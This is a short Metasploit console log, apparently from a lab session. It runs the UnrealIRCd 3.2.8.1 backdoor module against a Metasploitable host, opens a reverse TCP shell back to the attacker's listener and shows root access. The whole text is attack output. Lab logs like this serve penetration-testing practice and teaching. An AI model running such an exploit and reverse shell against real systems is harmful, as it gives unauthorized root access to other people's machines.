 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 10.10.10.128:4444
[*] 10.10.10.145:6667 - Connected to 10.10.10.145:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.10.10.145:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo FGZqpY188frsLFbg;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\nFGZqpY188frsLFbg\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.10.128:4444 → 10.10.10.145:38511) at 2024-11-23 22:11:12 +0700
id
uid=0(root) gid=0(root)